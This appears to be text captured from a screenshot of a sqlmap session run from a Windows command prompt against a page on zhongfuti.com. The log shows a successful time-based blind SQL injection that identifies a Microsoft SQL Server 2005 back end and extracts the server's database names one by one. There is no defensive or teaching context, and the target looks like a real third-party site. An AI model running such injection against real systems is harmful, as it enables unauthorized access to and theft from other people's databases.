 C:\WINDOWS\system32\cmd.exe - sqlmap.py --url "http://www.zhongfuti.com/trade/sd...
back-end DBMS: Microsoft SQL Server 2005
[21:05:50] [INFO] fetching database names
[21:05:50] [INFO] fetching number of databases
[21:05:50] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[21:05:51] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
1
[21:06:52] [INFO] adjusting time delay to 1 second due to good response times
2
[21:06:52] [INFO] retrieved: bak
[21:07:32] [INFO] retrieved: d
[21:08:09] [ERROR] invalid character detected. retrying..
[21:08:09] [WARNING] increasing time delay to 2 seconds
uo
[21:09:55] [ERROR] invalid character detected. retrying..
[21:09:55] [WARNING] increasing time delay to 3 seconds
duojiang
[21:16:16] [INFO] retrieved: futizaixiancom
[21:27:26] [INFO] retrieved: futuzaixiancn
[21:37:52] [INFO] retrieved: kuaic
[21:41:10] [INFO] retrieved: master
[21:45:41] [INFO] retrieved: model
[21:49:59] [INFO] retrieved: msdb
[21:53:04] [INFO] retrieved: newfutizaixia_